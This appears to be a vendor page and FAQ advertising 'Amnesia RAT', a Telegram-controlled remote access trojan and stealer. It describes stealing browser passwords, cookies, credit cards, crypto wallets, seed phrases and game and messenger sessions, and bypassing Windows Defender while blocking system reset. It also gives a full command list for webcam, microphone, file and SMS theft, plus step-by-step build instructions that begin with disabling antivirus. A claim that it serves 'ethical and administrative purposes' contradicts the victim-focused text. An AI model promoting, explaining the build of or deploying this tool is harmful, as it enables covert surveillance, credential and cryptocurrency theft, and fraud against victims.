
Full browser support
Amnesia RAT efficiently extracts browser sessions, cookies, profiles, passwords, credit card data, autofill information, and more. Seamlessly supports all major browsers for comprehensive data collection.
Crypto support
Amnesia RAT efficiently captures wallet data from Exodus, Trust Wallet, Atomic Wallet, MetaMask, and more across all blockchains. It also steals exchange sessions from platforms like Binance, Coinbase, and many others.
Games support
Amnesia RAT expertly captures sessions from popular platforms like Steam, Minecraft, Epic Games, Battle.net, Roblox, Riot, Uplay, Growtopia, Xbox, PlayStation, and more, giving you full control over game accounts across various platforms.
Windows Defender Bypass
Amnesia RAT includes advanced techniques to bypass Windows Defender, disabling its core functionality and hiding itself from scans. Additionally, it deactivates the "Reset this PC" feature, preventing system recovery and ensuring its persistence on the device.
Messengers Support
Amnesia RAT supports data extraction from popular messengers such as Telegram and Discord, giving access to conversations, accounts, and stored data.
Seed Phrase Detection
Amnesia RAT includes advanced algorithms to search and identify seed phrases stored on the victim's computer, providing access to sensitive cryptocurrency wallets.
Frequently Asked Questions
Amnesia RAT is a powerful remote administration tool that provides extensive control over a target system. It includes functionalities such as system monitoring, data extraction, and file management, making it a versatile tool for ethical and administrative purposes.
For Windows, you need Python 3.10.11 installed. During installation, ensure you check the Enable PATH option. You can download Python from here.
For Android, the Amnesia RB supports devices running Android 5 or higher. However, the Android builder requires Android 7 or higher to function. Note: Amnesia RB is in beta and may work unstably.
Make sure to disable your antivirus before running Amnesia to prevent interruptions during setup or operation.
Amnesia RAT offers the following commands:
- /sc - Take a screenshot
- /ip - Get IP information
- /cam - Take a photo using the webcam
- /rec *duration* - Record microphone audio
- /lock *text* - Lock the screen with a message
- /unlock - Unlock the screen
- /tell *text* - Show a message
- /sysinfo - Get system information
- /ls *path* - List directory contents with file and folder sizes
- /size *path* - Get the size of a specified file or directory
- /pwd - Show current working directory
- /cd *path* - Change working directory
- /mkdir *path* - Create a new directory
- /rm *path* - Remove a file or directory
- /mv *source path* *destination path* - Move a file or directory
- /download *path* - Download a file or archive a directory (supports files >50 MB)
- /open *path* - Open a file
- /copy *source path* *destination path* - Copy a file or directory
- /processlist - List running processes
- /processkill *process* - Kill a process by name
- /processpath - Get the file path of a specific process
- /link *website* - Open a website and send a screenshot
- /alert *text* - Display an alert box with text and sound
- /soft - List installed programs
- /shutdown - Shutdown the computer
- /restart - Restart the computer
- /browsers - Collect available browser data
- /browsersforced - Collect all browser data but terminate browser processes
- /telegram - Collect Telegram logs
- /steam - Collect Steam logs
- /telegramforced - Force search for 'tdata' folders on all drives
- /discord - Collect Discord tokens
- /wallets - Collect crypto wallet logs
- /seedfind - Search for potential seed phrases across the system
- /video *duration* - Record video using webcam
- /transfer *token$chat_id* - Transfer control to another bot
- /terminate - Terminate the current connection
To make your own Amnesia RAT, follow these steps:
- Install Python 3.10.11. During installation, check the box to add Python to PATH.
- Disable your antivirus to prevent interference with the build process.
- Download the
AmnesiaRAT.ziparchive from this website and extract folder on your computer. - Run
builder.batfrom the extracted folder. - Enter your Telegram bot token and your chat ID into the builder.
- Click "Build" to start the compilation process.
- After the build is complete, a folder containing your compiled RAT will automatically open.
To create a Telegram bot, follow these steps:
- Open Telegram and search for @BotFather.
- Start a conversation and send the command
/newbot. - Follow the instructions to set up the bot's name and username.
- Copy the bot token provided at the end of the setup process. This token will be used in the builder.
- Once the bot is created, start a chat with it by sending the command
/start.
To find your chat ID, follow these steps:
- Open Telegram and start a chat with @getmyid_bot.
- Send the bot any message or simply start the chat.
- The bot will respond with your chat ID. Use this ID in the builder.
No, the development of Amnesia RAT has been discontinued. We now recommend using Amnesia Stealer, a more advanced and secure tool, available at amnesia333.store.
If you encounter an error, run the troubleshooter.exe. It will detect common issues and provide instructions on how to resolve them.
If you encounter any errors during the build process in the full version, we recommend using the Amnesia Lite. The Lite version has an optimized compilation process, making it more stable and easier to use.
Yes, Amnesia RAT supports Android through the Amnesia RB version. However, development of the Android version stopped at the beta stage, and it is known to work unstably. For better performance and reliability, we strongly recommend using the Windows version or the new Amnesia VIP, which is actively developed and offers more advanced features. You can learn more about Amnesia VIP here.
Amnesia RAT offers the following exclusive commands for Android devices:
/contacts- Retrieve and send the contact list./sms- Retrieve and send SMS messages./calls- Retrieve and send call logs./nots- Retrieve and send recent notifications.
Amnesia RAT Lite is a streamlined version of the original Amnesia RAT, designed to be lighter and more efficient while maintaining core remote administration capabilities. Here’s how it differs from the standard version:
- Smaller Stub Size: The stub file size has been reduced from 85 MB to 50 MB, making it easier to deploy.
- Lower Resource Consumption: Amnesia RAT Lite uses 3 times fewer system resources, minimizing its impact on the target computer.
- Removed Features: To achieve these optimizations, the following features were removed:
/lock- Lock the screen with a message./tell- Show a custom message./cam- Capture photos using the webcam./video- Record video using webcam/transfer- Transfer control to another bot